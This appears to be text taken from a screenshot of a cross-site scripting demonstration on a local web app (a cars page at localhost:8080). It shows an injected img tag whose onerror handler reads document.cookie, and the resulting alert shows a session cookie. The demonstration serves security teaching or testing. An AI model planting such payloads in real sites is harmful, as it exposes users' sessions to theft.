 localhost:8080/cars
Store Cars Users
localhost:8080 says
Your cookie: JSESSIONID=18E27C18AF5A93E52E283DC12E93A7E4
OK
Cars
<img src="x" onerror="alert('Your cookie: ' + document.cookie)"/>